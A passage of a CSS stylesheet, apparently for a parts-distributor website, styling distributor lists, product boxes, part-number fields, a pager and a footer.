	margin: 0 auto;
}
#footer{width: 100%;}


.cf:before,
.cf:after{
    content: " "; /* 1 */
    display: table; /* 2 */
}

.cf:after{clear: both;}

/* For IE 6/7 only */
.cf {*zoom: 1;}

/* Distoributor */

.dist_list{}

.dist_list h2{
	margin-top: 50px;
	margin-bottom: 20px;
	padding-bottom: 5px;
	font-size: 24px;
	text-indent: 3px;
	border-bottom: 1px solid #ff0000;
}

.dist_box{
	width: 660px;
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #ccc;
	color: #444;
}

.dist_box > div{float: left;}

.dist_box > div:first-child{
	width: 140px;
	min-height: 100px;
}
.dist_box > div:last-child{
	width: 520px;
	min-height: 100px;
	padding-left: 10px;
	border-left: 1px solid #ccc;
	box-sizing: border-box;
}

.dist_box > div:last-child > div > a{color: #0d4c8f}

.dist_box > div:last-child a:hover{text-decoration: underline;}

.dist_box h3{
	height: 22px;
	font-size: 18px;
}

.dist_box ul{
	font-size: 14px;
	margin-top: 10px;
}

.dist_box ul > li > div{float: left;}

.dist_box ul > li > div:first-child{width: 180px;}
.dist_box ul > li > div:last-child{width: 325px;}

/* products */

#so_link{
	padding-top: 20px;
	text-align: center;
	font-size: 13px;
	color: #444;
}

#so_link a{color: #444;}

#so_link a:hover{text-decoration: underline;}

.entry.share .entry-inner{width: 560px;}

#parts_cat{
	margin-top: 20px;
	font-size: 15px;
	
}

#products_text{
	width: 560px;
	margin-top: 40px;
	word-break: break-all;
}

.parts_box{
	width: 200px;
	height: 230px;
	display: block;
	margin-right: 18px;
	float: left;
	margin-bottom: 15px;	
	color: #444;
	border: 1px solid #ccc;
}

.parts_box .post-thumbnail{
	width: 200px;
	height: 150px;
}

.parts_box img{border: none;}

.parts_box .product-name{
	font-size: 13px;
	padding: 5px;
	text-decoration: none;
	line-height: 16px;
	word-break: break-all;
	font-weight: normal;
	color: #444;
}

.parts_box .post-number{
	padding-left: 5px;
	font-size: 14px;	
}


/* Support */

.entry table td.company_table_title{text-align: left;}


/* products */



#partnumber{
	font-size: 18px;
	color: #444;
}

#upccode{
	font-size: 13px;
	color: #aaa;
}

#parts_op{margin-top: 20px;}

#parts_op,
#parts_sp{
	width: 100%;
	max-width: 560px;
	padding-top: 5px;
	padding-bottom: 5px;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	font-size: 14px;
}

#parts_sp{border-top: none;}

#parts_op div,
#parts_sp div{
	float: left;
	text-indent: 3px;
}

#parts_op div:first-child,
#parts_sp div:first-child{
	width: 100px;
}

#parts_op div span:last-child,
#parts_sp div span:last-child{
	display: none;
}

#slider_container{
	width: 1320px;
	height: 500px;
	margin: 0 auto;
}


.bx-viewport{
	position: relative;
	z-index: 1;
}
.bx-controls{
	position: relative;
	z-index: 100;
}

.pad{padding-top: 20px;}

	.pad h3{
		margin-bottom: 10px;
		font-size: 16px;
		font-weight: bold;
		color: #6e6e6e;
	}
	
	#cars_container{margin-bottom: 20px;}
	
		#cars_container a{
			float: left;
			width: 210px;
			height: 220px;
			margin-right: 15px;
			padding-top: 5px;
			margin-bottom: 15px;
			border-radius: 5px 5px 5px 5px;
			border: solid 1px #ccc;
			display: block;
			box-sizing: border-box;
			line-height: 17px;
			color: #444;
		}
		
		#parts_container a{
			float: left;
			width: 204px;
			margin-right: 24px;
			margin-bottom: 15px;
			border: solid 1px #ccc;
			display: block;
			box-sizing: border-box;
			color: #333;
		}
		
			#cars_container a:nth-child(3n),
			#parts_container a:nth-child(3n){
				margin: 0;
			}
				
			#cars_container a p,
			#parts_container a p{
				padding-left: 15px;
				padding-right: 15px;
				font-size: 14px;
				font-weight: normal;
			}
			
			#parts_container a img{
				margin-left: 1px;
			}			
			
			#cars_container a:hover img,
			#parts_container a:hover img{
				margin: 0 auto;
				display: block;
				opacity: 0.75;
				-moz-opacity: 0.75;
				-webkit-opacity: 0.75;
			}
			
			.page-title{font-size: 13px;}


/* = ページャー
-------------------------------------------------------------- */
	
	#page_navi{
		width: 100%;
		text-align: center;
	}
	
		#page_navi span,
		#page_navi a{
			width: 30px;
			height: 30px;
			margin-left: 5px;
			display: inline-block;
			background-color: #fff;
			line-height: 30px;
			text-align: center;
			transition: 0.5s;
				-webkit-transition: 0.5s;
				-moz-transition: 0.5;
			overflow: auto;	
		 }
		 
		#page_navi a:first-child,
		#page_navi a:last-child{
			color: #C4AB55;
		}
		
		#page_navi a:hover,
		#page_navi span.current{
			background-color: #999;
			color: #fff;
			text-decoration: none;
			transition: 0.5s;
				-webkit-transition: 0.5s;
				-moz-transition: 0.5;			
		}
		
		.pn_bottom .wp-pagenavi{margin-top: 25px;}	
			
#footer{
	width: 100%;
	height: 160px;
	background-color: #5f5f5f;
}

	#footer > div{
		width: 1320px;
		height: 160px;
		margin: 0 auto;
		padding: 15px;
		box-sizing: border-box;
	}
	
	#footer > div ul{float: left;}
	
		#footer > div ul li{
			float: left;
			margin-right: 40px;
		}
		
			#footer > div ul li a{color: #fff;}
		
	#footer > div p{
		float: right;
		margin-top: 110px;
		color: #fff;
	}



/* Tablet - 800px, 768px & 720px */
@media only screen and (min-width: 720px) and (max-width: 800px) {
	.mystyle {}
}


/* Mobile - 480px & 320px */
@media only screen and (max-width: 719px) {
	.mystyle {}
}


/* Mobile - 320px */
@media only screen and (max-width: 479px) {
	.mystyle {}
}